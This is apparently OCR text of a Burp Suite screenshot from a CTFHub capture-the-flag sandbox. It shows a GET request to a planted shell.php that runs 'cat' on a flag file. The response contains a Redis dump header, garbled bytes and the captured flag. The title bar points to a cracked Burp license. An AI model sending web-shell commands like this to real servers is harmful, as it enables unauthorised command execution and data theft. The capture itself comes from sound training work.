 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × ...
Go Cancel < ▼ > ▼ Target: http://challenge-0f1a6109d8ba9e68.sandbox.ctfhub.com:10800 ?
Request
Raw Params Headers Hex
GET
/shell.php?cmd=cat%20/flag_1d41ab57dcc1507d5d99e103cd
ca52da HTTP/1.1
Host:
challenge-0f1a6109d8ba9e68.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Wed, 25 Aug 2021 06:16:22 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 121
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
REDIS0007 redis-ver 3.2.6
redis-bits繞 ctime履 %a used-mem戝d
"
ctfhub{37172c9155b6f3d0b7b1bb35}
Os$ 驒:
? < + > Type a search term 0 matches
Done 447 bytes | 42 millis